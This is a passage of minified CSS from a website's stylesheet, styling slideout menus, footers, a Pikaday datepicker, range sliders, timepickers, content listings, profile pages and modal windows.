slideInBar{0%{margin-right:-464px}100%{margin-right:0px}}@-webkit-keyframes slideOutBar{0%{margin-right:0px}100%{margin-right:-464px}}@keyframes slideOutBar{0%{margin-right:0px}100%{margin-right:-464px}}@-moz-keyframes slideOutBar{0%{margin-right:0px}100%{margin-right:-464px}}@-ms-keyframes slideOutBar{0%{margin-right:0px}100%{margin-right:-464px}}.m_slideout.active{display:block;opacity:1}.m_slideout-bar{float:right;width:464px;min-height:100%;height:auto !important;margin:0 -464px 0 0;background:#f8f8f8;-webkit-box-shadow:0px 0px 7px 0px rgba(50,50,50,0.3);-moz-box-shadow:0px 0px 7px 0px rgba(50,50,50,0.3);-ms-box-shadow:0px 0px 7px 0px rgba(50,50,50,0.3);-o-box-shadow:0px 0px 7px 0px rgba(50,50,50,0.3);box-shadow:0px 0px 7px 0px rgba(50,50,50,0.3);cursor:default;position:relative}.m_slideout.active .m_slideout-bar{-webkit-animation:slideInBar .3s;-moz-animation:slideInBar 0.3s;-ms-animation:slideInBar 0.3s;animation:slideInBar 0.3s;margin-right:0}.m_slideout-menu{padding:30px 36px;margin:54px 0 0 0;display:none;background:#f8f8f8;position:relative;overflow:hidden}.m_slideout-menu-page-list>li,.m_slideout-sub-section,.m_slideout-menu>li{margin:0 0 15px 0}.m_slideout-menu-page-list{position:relative;list-style:none;margin:0;padding:25px 0 12px 0;display:inline-block}.m_slideout-menu-page-list:first-child{padding-top:0px}.m_slideout-menu-page-list p{display:block;padding-top:10px}.m_slideout-menu-page-list.mod--tight{padding-top:0}.m_slideout-logout{margin:20px 0 12px 0}.m_slideout-logout-beta{position:absolute;top:22px;right:40px;text-align:right}.m_slideout .h_loader{margin-top:160px}.m_slideout-search-holder{padding-right:60px;position:relative}.m_slideout-search{display:block;background:none transparent;position:relative;z-index:1;padding:0;margin:0;width:80%;border:0 none;background-image:linear-gradient(to bottom, rgba(166,173,229,0) 50%, #a6ade5 50%);background-repeat:repeat-x;background-size:2px 2px;background-position:0 34px;outline:none;font-size:30px;font-size:2rem;line-height:1.3333333333;line-height:1.2875em;font-weight:normal;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif}.lt-ie10 .m_slideout-search{border-bottom:1px solid #bdd4ff}.m_slideout-search-go{position:absolute;z-index:2;right:0px;top:0px}.m_new_custom-checkbox{display:block;position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-top:17px;width:100%}.m_new_custom-checkbox input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.m_new_checkbox-mark,.m_new_radio-mark{position:absolute;top:0;left:0;height:20px;width:20px;background-position:0px -20px}.m_new_custom-checkbox input:checked~.m_new_checkbox-mark{height:20px;width:20px;background-position:0px -40px}.m_new_custom-checkbox input:checked~.m_new_radio-mark{height:20px;width:20px;background-position:0px -60px}.m_new_custom-checkbox .m_custom-btn-text{padding-left:20px;margin-top:-1px;width:auto;line-height:1.6em}.m_custom-btn{cursor:pointer;margin-top:17px;position:relative;overflow:hidden;width:100%}.m_custom-btn.mod--compact{margin-top:6px}.m_custom-btn-icon{display:inline-block;margin-top:1px;background-position:0px -20px}.m_custom-btn:hover .m_custom-btn-icon{background-position:0px -20px}.m_custom-btn-text{margin:0px 0 0 8px;display:inline-block;vertical-align:top}.js .m_real-btn{display:none}.no-js .m_custom-btn-text{margin:0 10px 0 0}.no-js .m_custom-btn-icon{display:none}.m_custom-checkbox .m_custom-btn-text{width:auto;line-height:1.6em;margin-top:0px}.l_third .m_custom-checkbox .m_custom-btn-text,.l_third .m_new_custom-checkbox .m_custom-btn-text{max-width:130px;overflow:hidden}.m_custom-checkbox.active .m_custom-btn-icon{background-position:0px -40px}.m_custom-radio.active .m_custom-btn-icon{background-position:0px -60px}.m_remove-element{background-position:0px -680px;cursor:pointer;display:inline-block;line-height:2.0625em;margin-top:7px}.switch{position:relative;display:inline-block;margin-top:14px;vertical-align:top;text-transform:uppercase;width:60px;height:24px;padding:0px;background-color:white;font-size:12px;border-radius:18px;cursor:pointer}.switch-input{position:absolute;top:0;left:0;opacity:0}.switch-label{position:relative;display:block;height:inherit;font-size:11px;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;background:#939598;border-radius:inherit;-webkit-transition:0.15s ease-out;-moz-transition:0.15s ease-out;-o-transition:0.15s ease-out;transition:0.15s ease-out;-webkit-transition-property:opacity background;-moz-transition-property:opacity background;-o-transition-property:opacity background;transition-property:opacity background}.switch-label:before,.switch-label:after{position:absolute;top:50%;margin-top:-.5em;line-height:1;-webkit-transition:inherit;-moz-transition:inherit;-o-transition:inherit;transition:inherit}.switch-label:before{content:attr(data-off);right:11px;color:white}.switch-label:after{content:attr(data-on);left:11px;color:white;opacity:0}.switch-input:checked~.switch-label{background:#00663A}.switch-input:checked~.switch-label:before{opacity:0}.switch-input:checked~.switch-label:after{opacity:1}.switch-handle{position:absolute;top:2px;left:2px;width:20px;height:20px;background:white;border-radius:10px;-webkit-transition:left 0.15s ease-out;-moz-transition:left 0.15s ease-out;-o-transition:left 0.15s ease-out;transition:left 0.15s ease-out}.switch-input:checked~.switch-handle{left:38px}.m_footer{position:relative;margin-top:100px;bottom:0px;left:0px;right:0px;background:#FFF;clear:both;padding-bottom:100px;background:white;background:-moz-linear-gradient(top, rgba(2,0,36,0) 0%, rgba(227,234,247,0.49) 70%, rgba(227,234,247,0.6) 86%, #fff 100%);background:-webkit-linear-gradient(top, rgba(2,0,36,0) 0%, rgba(227,234,247,0.49) 70%, rgba(227,234,247,0.6) 86%, #fff 100%);background:linear-gradient(to bottom, rgba(2,0,36,0) 0%, rgba(227,234,247,0.49) 70%, rgba(227,234,247,0.6) 86%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00020024', endColorstr='#ffffff',GradientType=0 )}.m_footer-spacer{padding-bottom:20px}.m_footer.mod--bottom{position:absolute}.mod--bottomFooter{margin-bottom:20px}.mod--bottomFooter li{display:inline-block}.mod--bottomFooter li.l::after{content:" \00a0\00a0\00a0 "}.m_footer .l_frame{padding-bottom:10px}.m_footer-divider{padding:40px 0 0 0;overflow:hidden}.m_footer .l_row{position:relative;z-index:2}.m_footer li{padding-bottom:3px;padding-bottom:0px;font-size:15px;font-size:1rem;line-height:1.9}.m_footer li a{font-size:15px;font-size:1rem;line-height:1.9}.m_footer .r_b3_accordion li a:hover{border-bottom:1px solid #1e29c1}.m_footer-constraint{max-width:208px}.m_footer-copyright{padding:5px 0 0 0;text-align:left;overflow:hidden;padding-top:10px;padding-bottom:40px}.m_footer-subscribe{position:relative;padding-bottom:23px;max-width:424px}.m_footer-subscribe-sub{position:absolute;right:2px;top:7px;display:block;background-color:#FFF;outline:none;border:0 none;height:38px;width:21px;background-position:0px -168px;padding-right:18px}.lt-ie9 .m_footer-subscribe-sub{top:8px;right:3px;background-position:-10px -168px}.m_footer-social{overflow:hidden;width:100%}.m_footer-social.mod--tSp{padding-top:30px}.m_footer-social li{float:left;position:relative}.m_footer-social-action{display:block;width:34px !important;height:34px;padding:0px;padding-right:10px}.m_footer-social-action .m_action-text{display:none}.m_footer-social-action .m_action-icon{top:0px}.m_footer-branding{position:absolute !important;z-index:1;bottom:0px;right:40px;max-width:880px;height:208px;background:#1e29c1;overflow:hidden}.m_footer-logo{display:block;width:100%;height:auto;position:relative;z-index:8}.m_listing-addition{overflow:hidden;text-align:center;padding:0 0 30px 0;margin:0 0 30px 0}.m_listing-addition-inner{border:dashed 2px #6d6e71;padding:26% 30px 26% 30px}.m_listing-addition p{margin:0}.m_listing-addition .b_submit{display:inline-block;margin:5px 0 0 0}/*!
 * Pikaday
 * Copyright © 2012 David Bushell | BSD & MIT license | http://dbushell.com/
 */.pika-single{z-index:9999;display:block;position:relative;width:240px;padding:8px;color:#333;background:#fff;border:2px solid #d1d3d4;font-family:"Avenir Next Regular",Helvetica,Arial,sans-serif;color:#6d6e71}.pika-single.is-hidden{display:none}.pika-single.is-bound{position:absolute;box-shadow:0 5px 15px -5px rgba(0,0,0,0.5)}.pika-title{position:relative;text-align:center}.pika-label{display:inline-block;*display:inline;position:relative;z-index:9999;overflow:hidden;margin:0;padding:2px 0;width:64px;text-align:center;font-size:13px;font-size:.8666666667rem;line-height:1.5384615385;line-height:1.428em;color:#000;border:2px solid #d3d4d6;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.pika-label:first-child{margin-right:-2px}.pika-title select{cursor:pointer;position:absolute;z-index:9998;margin:0;left:0;top:0px;bottom:0px;filter:alpha(opacity=0);opacity:0}.pika-prev,.pika-next{display:block;cursor:pointer;position:relative;outline:none;border:0;padding:0;margin:-2px 0 0 0;white-space:nowrap;text-indent:100%;overflow:hidden;opacity:.5;*position:absolute;*top:0}.pika-prev:hover,.pika-next:hover{opacity:1}.pika-prev,.is-rtl .pika-next{float:left;background-position:-3px 0px;*left:0}.pika-next,.is-rtl .pika-prev{float:right;background-position:-3px -102px;*right:0}.pika-prev.is-disabled,.pika-next.is-disabled{cursor:default;opacity:.2}.pika-select{display:inline-block;*display:inline;width:100%;font-size:16px}.pika-table{width:100%;border-collapse:collapse;border-spacing:0;border:0;background:#FFF;margin-bottom:0}.pika-table th,.pika-table td{width:14.285714285714286%}.pika-table th{font-size:12px;line-height:25px;text-align:center}.pika-button{cursor:pointer;display:block;outline:none;border:0;margin:0 7%;width:86%;padding:5px 0;font-size:13px;font-size:.8666666667rem;line-height:1.5384615385;line-height:1.428em;text-align:center;color:#6d6e71}.is-today .pika-button{color:#fff;background:#bdd4ff;border-radius:20px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px}.is-selected .pika-button{color:#fff;background:#1e29c1;border-radius:20px}.has-event .pika-button{color:#fff;background:#1e29c1;border-radius:20px}.is-disabled .pika-button{pointer-events:none;cursor:default;color:#999;opacity:.3}.is-disabled.is-today .pika-button{color:#FFF}.pika-button:hover{background:#00663A !important;border-radius:20px;color:#FFF}[type='range']{--range: calc(var(--max) - var(--min));--ratio: calc((var(--val) - var(--min))/var(--range));--sx: calc(.5*26px + var(--ratio)*(100% - 26px));margin:0;padding:0;width:100%;height:26px;background:transparent;font:1em/1 arial, sans-serif}[type='range'],[type='range']::-webkit-slider-thumb{-webkit-appearance:none}[type='range']{margin-top:10px}[type='range']::-webkit-slider-runnable-track{box-sizing:border-box;border:none;border-radius:3px;width:100%;height:6px;background:#E6E7E7}.js [type='range']::-webkit-slider-runnable-track{background:linear-gradient(#1E29C1, #1E29C1) 0/var(--sx) 100% no-repeat #E6E7E7}[type='range']::-moz-range-track{box-sizing:border-box;border:none;border-radius:3px;width:100%;height:6px;background:#E6E7E7}[type='range']::-ms-track{box-sizing:border-box;border:none;border-radius:3px;width:100%;height:6px;background:#E6E7E7}[type='range']::-moz-range-progress{height:6px;background:#1E29C1}[type='range']::-ms-fill-lower{height:6px;background:#1E29C1}[type='range']::-webkit-slider-thumb{margin-top:-10px;box-sizing:border-box;border:1px solid #B6BBE9;width:26px;height:26px;border-radius:50%;background:#ffffff}[type='range']::-moz-range-thumb{box-sizing:border-box;border:1px solid #B6BBE9;width:26px;height:26px;border-radius:50%;background:#ffffff}[type='range']::-ms-thumb{margin-top:0;box-sizing:border-box;border:1px solid #B6BBE9;width:26px;height:26px;border-radius:50%;background:#ffffff}[type='range']::-ms-tooltip{display:none}[type='range']:focus{outline:none}.mod--pikaday-notoday .is-today .pika-button{background:#ffffff;color:#6d6e71}.mod--pikaday-notoday .is-disabled.is-today .pikabutton{background:#ffffff;color:#999}.mod--pikaday-notoday .is-today.has-event .pika-button{color:#fff;background:#1e29c1;border-radius:20px}dl.range-slider-legend{width:100%;overflow:hidden;background:#fff;padding:0;margin:0;margin-bottom:20px}dl.range-slider-legend dt{float:left;width:50%;background:#fff;padding:0;margin:0}dl.range-slider-legend dd{float:right;text-align:right;width:50%;background:#fff;padding:0;margin:0}.ui-timepicker-wrapper{overflow-y:auto;max-height:150px;width:6.5em;background:#fff;border:1px solid #ddd;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);outline:none;z-index:10001;margin:0}.ui-timepicker-wrapper.ui-timepicker-with-duration{width:13em}.ui-timepicker-wrapper.ui-timepicker-with-duration.ui-timepicker-step-30,.ui-timepicker-wrapper.ui-timepicker-with-duration.ui-timepicker-step-60{width:11em}.ui-timepicker-list{margin:0;padding:0;list-style:none}.ui-timepicker-duration{margin-left:5px;color:#888}.ui-timepicker-list:hover .ui-timepicker-duration{color:#888}.ui-timepicker-list li{padding:3px 0 3px 5px;cursor:pointer;white-space:nowrap;color:#000;list-style:none;margin:0}.ui-timepicker-list:hover .ui-timepicker-selected{background:#fff;color:#000}li.ui-timepicker-selected,.ui-timepicker-list li:hover,.ui-timepicker-list .ui-timepicker-selected:hover{background:#1980EC;color:#fff}li.ui-timepicker-selected .ui-timepicker-duration,.ui-timepicker-list li:hover .ui-timepicker-duration{color:#ccc}.ui-timepicker-list li.ui-timepicker-disabled,.ui-timepicker-list li.ui-timepicker-disabled:hover,.ui-timepicker-list li.ui-timepicker-selected.ui-timepicker-disabled{color:#888;cursor:default}.ui-timepicker-list li.ui-timepicker-disabled:hover,.ui-timepicker-list li.ui-timepicker-selected.ui-timepicker-disabled{background:#f2f2f2}.m_slideout-listing-group{padding-top:20px;margin:0;position:relative}.m_slideout-listing-group .m_body-copy{padding-top:18px}.m_slideout-listing-group .m_compact-listing-date p{background:#f8f8f8}.m_slideout-listing-group.mod--activity{display:none}.m_avatar{display:block;overflow:hidden;margin:14px 0 0 0;min-height:36px;position:relative}.m_avatar-image{display:block;position:absolute;top:0px;left:0px;width:36px;height:36px}.m_avatar-image img{display:block}.m_avatar-text{margin:7px 0 0 46px}.m_avatar-list li{display:block;overflow:hidden}.round-mask{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:1px solid #e6e7e8}.m_notification-indicator{position:absolute;right:-18px;top:-7px;background:#df1a1a;color:#FFF !important;font-size:11px;font-size:.7333333333rem;line-height:1.8181818182;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;line-height:1em;padding:4px 6px 2px;border:0 none !important;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px;text-indent:0px}.m_notification-indicator.mod--grey{position:relative;right:auto;top:auto;background:#9e9e9e;line-height:1em;padding:3px 6px 2px;margin:0 0 0 5px}.b_large-heading .m_notification-indicator{right:-40px;top:12px}.m_fullscreen{position:fixed;top:0px;left:0px;height:100%;width:100%;z-index:501;background:#FFF}.m_fullscreen-image{margin:60px 40px 15px 40px;background:#f8f8f8;position:relative}.m_fullscreen-image img{display:none;height:100%;width:auto;position:relative;left:0 !important}.m_fullscreen-image[data-leadDimension="width"] img{width:100%;height:auto}.m_fullscreen-controlbar{margin:0 40px}.m_fullscreen-directions{float:right}.m_fullscreen-options{position:absolute;right:40px;top:10px}.m_fullscreen-caption{position:absolute;bottom:0px;left:0px;font-family:"Avenir Next Regular",Helvetica,Arial,sans-serif;color:#6d6e71;font-size:12px;font-size:.8rem;line-height:1.6666666667;line-height:1.5em;max-width:424px;padding:15px 15px 15px 65px;background:#FFF;background:rgba(255,255,255,0.9)}.m_fullscreen-button{float:left;margin:0 0 0 22px;cursor:pointer;text-indent:-9999px}.m_fullscreen-button.mod--close{background-position:0 -680px}.m_fullscreen-button.mod--zoom{display:none;background-position:0 -1360px}.m_fullscreen-button.mod--zoom:hover{background-position:0 -1400px}.m_fullscreen-button.mod--caption{display:none;background-position:0 -1440px}.m_fullscreen-button.mod--caption:hover{background-position:0 -1480px}.m_arrow-control{float:left;margin:0 0 0 20px;cursor:pointer;width:18px}.m_arrow-control.mod--prev{background-position:-3px 0px}.h_non-touch .m_arrow-control.mod--prev:hover{background-position:-3px -68px}.m_arrow-control.mod--prev.disabled{background-position:-3px -34px !important}.m_arrow-control.mod--next{background-position:-3px -102px}.h_non-touch .m_arrow-control.mod--next:hover{background-position:-3px -170px}.m_arrow-control.mod--next.disabled{background-position:-3px -136px !important}.m_page-notification-container{display:flex;position:fixed;top:20px;z-index:999;width:calc(100vw - 40px);justify-content:center;max-width:1392px}.m_page-notification{background:white;padding:40px 20px;position:relative;box-shadow:0 0 1.4em rgba(0,0,0,0.2);border-radius:4px 4px 4px 4px}.m_page-notification.mod--small{padding:10px 0;margin:0 0 8px 0}.m_page-notification-inner{margin:0 50px 0 20px}.m_page-notification.mod--small .m_page-notification-inner{margin:0 15px 0 15px}.m_page-notification .b_small-heading{margin:0 0 0.16em 0}.m_page-notification p{margin:0;max-width:600px}.m_page-notification-close,.m_page-notification-hide{position:absolute;right:0px;top:2px;background-position:0 -680px;text-indent:-9999px;cursor:pointer}.m_circle-holder{position:relative}.m_circle-stencil{position:absolute;top:0px;left:0px;padding-bottom:8px;width:100%;height:auto;display:block}.m_compact-listing-group{padding-top:40px}.m_compact-listing-item{position:relative;padding:16px 0 16px 0;border-top:1px solid #e6e7e8}.m_compact-listing-item.mod--home .m_compact-listing-item{padding-top:26px}.m_conversation .m_compact-listing-item{border:0 none}.m_compact-listing-avatar{width:34px;position:absolute;left:0px;top:16px}.m_compact-listing-item.mod--home .m_compact-listing-avatar{top:26px}.m_compact-listing-icon.mod--tick{background-position:0px -102px}.m_compact-listing-icon.mod--convo{background-position:0px -272px}.m_compact-listing-icon.mod--eye{background-position:0px -1326px}.m_compact-listing-icon.mod--added{background-position:0px -578px}.m_compact-listing-icon.mod--upcoming{background-position:0px -1564px}.m_compact-listing-icon.mod--person{background-position:0px -544px}.m_compact-listing-description{display:block;padding-left:73px;padding-bottom:20px}.m_compact-listing-description .m_body-copy{padding:10px !important;background-color:#f8f8f8}.m_compact-listing-item.disabled .m_compact-listing-author a,.m_compact-listing-item.disabled .m_compact-listing-description{color:grey}.m_compact-listing-item.disabled .m_compact-listing-avatar{opacity:.3}.m_compact-listing-item.disabled .m_body-copy{opacity:.3}.mod--no-avatar .m_compact-listing-description,.mod--no-avatar .m_compact-listing-description.mod--incomplete{padding-left:0 !important}.m_compact-listing{display:block;position:relative;padding:10px 0 16px 0}.mod--search .m_compact-listing{padding:20px 0 20px 0}.m_compact-grouping{position:relative}.m_listing-items>.m_compact-listing,.m_columnised-col>.l_inner-grid>.m_compact-listing{margin-bottom:30px;padding-top:0px;padding-bottom:30px}.m_compact-grouping .m_compact-listing-thumb,.m_listing-items .m_compact-listing-thumb,.m_columnised-col .m_compact-listing-thumb{top:0px}.m_compact-listing-description .m_compact-listing{padding:10px 0 16px 0;border:0 none}.m_compact-listing-thumb{display:block;position:absolute;width:76px;height:76px;margin-right:20px;top:16px;left:0px}.m_compact-listing-avatar img,.m_compact-listing-thumb img{display:block;width:100%;height:auto;border:1px solid #e6e7e8;border-radius:4px 4px 4px 4px}.m_compact-listing-thumb .placeholder:not(.round-mask){border-radius:4px 4px 4px 4px}.m_compact-listing-avatar img.round-mask,.m_compact-listing-thumb img.round-mask{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:1px solid #e6e7e8}.m_compact-listing-label{display:block;padding-left:96px;max-width:345px;min-height:76px}.mod--search .m_compact-listing-label{max-width:100%}.mod--venues .m_compact-listing-label{min-height:145px}.m_compact-listing-label a{display:block}.m_compact-listing-username{color:#000}.m_compact-listing-description .b_small-heading{padding:0 0 5px 0}.m_compact-listing-author{padding:3px 0 0 0;margin:0}.m_compact-listing .b_categorical-heading{display:block}.m_compact-listing .m_listing-options{margin-top:0px}.m_compact-listing-option{padding:0 !important;margin:0 0 0 -14px}.m_compact-listing-date{position:relative;bottom:-11px;z-index:2;margin-top:-11px;border-top:1px solid #e6e7e8;height:11px}.m_compact-listing-date.disabled{color:grey}.m_compact-listing-date:first-child{margin:0px}.m_compact-listing-date p{background:#FFF;display:inline-block;*display:inline;min-width:57px;width:auto;padding:0 16px 0 0;position:relative;top:-13px;color:#6d6e71}.m_compact-listing-item.mod--home{border:0 none;padding-bottom:0px;padding-top:15px}.m_compact-listing-item.mod--home .m_body-copy{line-height:1.44em;margin-bottom:2px;padding-right:10px}.m_compact-listing-item.mod--home .m_compact-listing{border:0 none;padding-bottom:10px}.m_compact-listing-item.mod--home .m_compact-listing-item{background-color:#f0f0f0;overflow:hidden}.m_compact-listing-item.mod--home .m_compact-listing-date{background-color:#ffffff;height:20px}.m_compact-listing-item.mod--home .m_compact-listing-avatar{left:20px}.m_compact-listing .b_ending-alert{top:10px;padding:0;font-weight:normal;font-size:30px;font-size:2rem;line-height:1.3333333333;line-height:28px}.m_compact-listing-item .m_body-copy,.m_compact-listing-item .m_body-copy p{margin:0;padding:0}.m_compact-listing-item .m_body-copy.mod--act{padding-top:17px}.m_compact-listing-item .b_instructional-button{margin-top:18px}.m_compact-listing-description>.b_instructional-text.mod--large{padding-top:5px}.m_compact-listing-align{padding-top:19px}.m_compact-listing-item.mod--incomplete{background:#FFF;border:2px dashed #929497;margin:30px -13px;padding-left:17px}.Site-body .m_compact-listing-item.mod--incomplete{margin:30px 0px}.m_compact-listing-item.mod--incomplete .m_compact-listing-avatar{left:11px}.m_compact-listing-item.mod--incomplete .m_compact-listing-description{padding-left:66px;padding-right:20px}.m_compact-listing-item.mod--incomplete .m_compact-listing{margin-bottom:18px}.m_compact-listing-item.mod--login{padding-bottom:15px}.m_compact-listing-login{padding-top:7px;margin:0}.m_profile-listing{clear:both;max-width:1392px;margin-left:-40px;margin-bottom:0}.mod--profileevent{padding-top:25px}.mod--profilearttitle{font-size:22px;line-height:1.3}.m_profile-listing .m_listing-options{margin-bottom:20px}.m_profile-listing .m_listing-image{padding-bottom:0}.m_profile-header .m_body-copy{padding:0}.m_profile-submenu.mod--apponly{display:none}.app-webview .m_profile-submenu.mod--apponly{display:block}.app-webview .m_profile-submenu.mod--dontshowonapp{display:none}.m_profile-header-base{margin-top:-126px;padding-left:156px}.m_profile-header-base.mod--compact{float:left;width:60%;padding:0}.m_profile-hgroup{margin-top:-6px}.m_profile-hgroup p{margin:0}.m_profile-menu{padding:1em 0 0 0;margin:0}.m_profile-link{color:#1e29c1;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;border-bottom:0 none;margin-right:40px}.m_profile-location{display:inline-block;margin-left:10px;border-bottom:0}.m_modal-window .m_profile-location{display:block;margin-left:0}.m_profile-location .m_profile-social-icon{margin-right:0}.mod--compact .m_profile-menu{margin-bottom:20px}.m_profile-link:hover{border-bottom:1px solid #1e29c1}.m_profile-description{float:left;width:60%;margin:1.1em 0 0 0}.m_profile-description .b_label{padding-bottom:6px}.m_profile-social{list-style:none;padding:0;margin:0;overflow:hidden;clear:both;zoom:1;margin-bottom:20px;margin-top:10px}.m_profile-social li{padding-right:10px;float:left}.m_profile-social-icon{float:left;border:0 none !important;width:25px;height:22px;margin-right:4px}.m_profile-social-icon.mod--twitter{background-position:-12px -2087px}.m_profile-social-icon.mod--instagram{background-position:-12px -2127px}.m_profile-social-icon.mod--facebook{background-position:-12px -1328px}.m_profile-social-icon.mod--check{background-position:-12px -369px}.m_profile-social-icon.mod--link{background-position:-10px -2167px;height:23px}.m_profile-social-icon.mod--mastodon{background-position:-12px -3407px}.m_profile-social-icon.mod--snapchat{background-position:-12px -3447px}.m_profile-social-icon.mod--tiktok{background-position:-12px -3487px}.m_profile-social-icon.mod--bluesky{background-position:-12px -3527px}.m_profile-social-icon.mod--threads{background-position:-12px -3567px}.m_profile-image.mod--compact{width:156px;margin-bottom:16px;height:140px}.m_profile-additional{padding-left:156px}.m_progress{margin-top:10px;height:4px;background-color:#e6e7e8;width:100%}.m_progess_bar{height:4px;background-color:#1e29c1}.m_filter-holder{border-bottom:1px solid #e6e7e8;overflow:hidden}.m_filter{overflow:hidden;margin-bottom:37px}.m_filter .b_label{padding-bottom:4px}.m_filter-more-options{padding:5px 0 20px 0;width:100%;overflow:hidden}.m_filter-control{display:inline-block;background-position:-12px -1766px;position:relative;width:22px;height:22px;top:-1px;left:0px}.m_filter-icon{float:left;height:17px;width:20px;margin:4px 10px 0 0;text-indent:-9999px}.m_filter-icon.mod--location{background-position:-14px -811px}.m_filter-icon.mod--date{background-position:-14px -933px}.m_filter-icon.mod--view{background-position:-12px -171px}.m_filter-icon.mod--extra{background-position:-12px -1012px}.m_edit-pane{overflow:auto;padding:20px;margin:0;border-top:1px dashed #6d6e71;position:fixed;bottom:0;left:0;background-color:white;z-index:499;width:100vw;box-shadow:0 1px 0.4em 1px rgba(0,0,0,0.2);max-height:50%}.m_edit-pane .m_modal-close{right:0px !important;top:0px;width:30px;height:30px;background-position:-15px -685px}.m_edit-pane.disabled{right:20px;left:auto;background-color:#1e29c1;background-position:11px -3351px;border-top:none;width:60px;overflow:hidden;bottom:30px;height:60px;border-radius:30px;box-shadow:0 1px 0.4em 1px rgba(0,0,0,0.6)}.m_edit-pane .b_submit,.m_edit-message{float:left;clear:none;margin:0}.m_edit-pane.disabled .b_submit,.m_edit-pane.disabled .m_edit-message,.m_edit-pane.disabled .m_modal-close{display:none !important}.m_edit-pane .b_submit{margin-right:12px;margin-bottom:10px}.m_edit-message{margin:7px 0 0 0}.m_map-primary{position:relative;margin-bottom:14px}.m_map-logo{position:absolute;bottom:0px;left:0px;max-width:12%}.m_map-secondary{margin:10px 0 0 0}.m_map-secondary .map{width:100%;height:341px;z-index:1}.m_map-secondary-overlay{display:none;position:absolute;z-index:2;top:0px;bottom:0px;left:0px;right:0px;background:url("../images/map-overlay-fallback.png") repeat;background:rgba(33,49,190,0.2);text-indent:-9999px;cursor:pointer}.m_map-secondary:hover .m_map-secondary-overlay{display:block}.active .m_map-secondary-overlay{display:none !important}.m_modal-window-overlay{position:fixed;z-index:998;top:0px;left:0px;right:0px;bottom:0px;opacity:1;background:url("../images/slideout-fallback.png") repeat;background:rgba(0,0,0,0.4);-webkit-animation:fadein .35s;-moz-animation:fadein .35s;-ms-animation:fadein .35s;-o-animation:fadein .35s;animation:fadein .35s}.modal-open body{overflow:hidden}.m_modal-content{padding-right:40px}.m_modal-content.mod--address-form{display:none}.modal-page{padding-bottom:40px}.modal-page .modal-header h2{float:left}.modal-page .modal-header .b_input{float:right;width:100px;margin-right:10px;margin-top:-2px}.modal-page .modal-cancel-link{clear:both}.modal-page .b_submit{margin-bottom:20px;color:#1e29c1}.modal-page .b_submit.mod--boost{margin-top:0px}.modal-page .b_submit.mod--next{margin-top:40px}.modal-page .b_submit.mod--next#makePaymentButton{margin-top:20px}.modal-page .b_submit.mod--topMargin{margin-top:66px}.modal-page .m_modal-leftcolumn{width:90%;float:left}.modal-page .m_modal-leftcolumn p.b_label{margin-top:14px}.modal-page .m_modal-leftcolumn p.b_hint{margin:0px;margin-bottom:-10px}.modal-page .m_modal-leftcolumn p.mod--tight{margin-bottom:0}.modal-page .m_modal-rightcolumn{width:10%;float:right}.modal-page .m_modal-rightcolumn .m_remove-element{width:20px;height:20px;background-position:-11px -686px;margin-top:0px}.modal-page.fade-in{-webkit-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-o-transition:all .35s ease-out;transition:all .35s ease-out}.m_modal-window::after{content:'';display:block;position:absolute;bottom:0px;left:40px;height:60px;width:calc(100% - 95px);background-image:linear-gradient(0, white, transparent);background:-moz-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );z-index:2;pointer-events:none}.m_modal-window{z-index:999;position:relative;max-width:500px;padding:0 40px;margin:0 auto;margin-top:70px;opacity:1;box-sizing:content-box;transition:visibility 0s, opacity 0.5s linear}.lt-ie9 .m_modal-window{width:500px}.m_modal-window-inner{padding:40px;max-height:250px;background:#FFF;position:relative;opacity:1;-webkit-box-shadow:0px 0px 7px 0px rgba(50,50,50,0.6);-moz-box-shadow:0px 0px 7px 0px rgba(50,50,50,0.6);-ms-box-shadow:0px 0px 7px 0px rgba(50,50,50,0.6);-o-box-shadow:0px 0px 7px 0px rgba(50,50,50,0.6);box-shadow:0px 0px 7px 0px rgba(50,50,50,0.6)}.m_modal-close{position:absolute;z-index:13;right:45px;top:5px;background-position:0 -680px;text-indent:-9999px;cursor:pointer}.m_modal-window .b_large-heading{padding-bottom:5px}.m_modal-cancel{float:right}.m_modal-window.app-promo .m_modal-window-inner{background:transparent;z-index:20;overflow:hidden}.m_modal-window.app-promo{overflow:hidden}.m_modal-window.app-promo .app-promo-overlay{opacity:.45;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=45)";z-index:11;background:#000;position:absolute;top:0;width:500px;height:500px}.m_modal-window.app-promo img.background{position:absolute;top:0;width:500px;z-index:10}.m_modal-window.app-promo .m_modal-window-inner h1{text-align:center;color:#fff;font-size:22px;font-size:1.4666666667rem;line-height:1.4em;z-index:24}.m_modal-window.app-promo .m_modal-window-inner p,.m_modal-window.app-promo .m_modal-window-inner a{text-align:center;color:#fff}.m_modal-window.app-promo .m_modal-window-inner a:hover span{color:#fff !important}.m_modal-window.app-promo .app-store-links{margin-top:40px;margin-bottom:40px}.m_welcome-block{overflow:hidden;position:relative;margin:10px 0 30px 0;-webkit-font-smoothing:antialiased}.m_welcome-block-overlay{position:relative;z-index:7;background:#1e29c1;background:rgba(33,49,190,0.88);color:#FFF;padding:53px 0 58px 